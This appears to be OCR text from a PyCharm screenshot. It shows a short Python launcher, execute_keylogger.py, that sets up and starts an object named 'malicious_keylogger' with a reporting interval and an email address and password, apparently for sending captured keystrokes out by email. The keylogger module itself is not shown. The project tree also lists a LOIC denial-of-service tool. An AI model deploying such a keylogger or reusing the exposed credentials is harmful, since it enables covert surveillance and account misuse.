 File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\execute_keylogger.py - PyCharm
Desktop execute_keylogger.py d1exe
1: Project
Pr... keylogger.py execute_keylogger.py
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.ln
desktop.ini
Dev-C++.lnk
Documents - Shortcu
Don #8217 t Let Me
execute_keylogger.py
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
1 #!/usr/bin/env python
2
3 import keylogger
4
5
6 # Initialize / create keylogger
7 import keylogger
8
9
10 malicious_keylogger: keylogger.KeyLogger = keylogger.KeyLogger(300, 'sahilcutm@gmail.com', 'Surprise_520')
11
12 # Execute Keylogger
13
14 malicious_keylogger.start()
15
7: Structure
2: Favorites
6: TODO Terminal Python Console Event Log
15:1 CRLF UTF-8 4 spaces Python 3.8 (untitled)